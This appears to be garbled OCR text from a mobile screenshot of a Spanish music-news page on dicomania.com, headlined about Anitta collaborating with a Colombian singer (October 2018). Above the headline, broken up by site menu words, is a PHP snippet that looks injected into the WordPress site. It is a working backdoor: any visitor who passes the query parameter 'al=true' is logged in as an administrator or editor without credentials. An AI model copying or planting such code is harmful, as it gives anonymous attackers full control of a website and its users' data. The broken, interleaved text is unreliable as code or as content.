
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Anitta colabora con una
cantante colombiana en su
nuevo sencillo
By
dicomania.com
Posted on
24 octubre, 2018